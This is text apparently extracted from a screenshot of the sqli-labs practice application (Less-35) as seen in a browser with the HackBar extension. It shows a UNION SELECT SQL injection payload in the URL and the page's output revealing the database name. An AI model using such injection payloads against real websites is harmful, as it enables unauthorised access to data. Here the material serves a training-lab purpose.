 Less-35 **why care for addslashe
192.168.1.108/sqli-labs/Less-35/?id=-1 union select 1,2,database()--+
搜索
bur
8
IP
移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-35
Hint: The Query String you input is escaped as : -1 union select 1,2,database()--
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://192.168.1.108/sqli-labs/Less-35/?id=-1 union select 1,2,database()--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate